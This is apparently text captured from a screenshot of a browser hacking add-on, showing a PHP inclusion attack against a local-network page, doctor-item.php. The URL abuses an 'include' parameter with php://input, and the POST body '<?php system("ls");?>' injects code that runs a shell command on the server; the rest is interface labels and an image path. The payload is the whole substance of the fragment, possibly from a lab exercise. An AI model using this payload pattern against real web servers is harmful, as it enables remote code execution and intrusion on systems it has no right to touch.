 Load URL
http://192.168.1.15/doctor-item.php?include=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Post data
<?php system("ls");?>
NETCRAFT Services [No information available]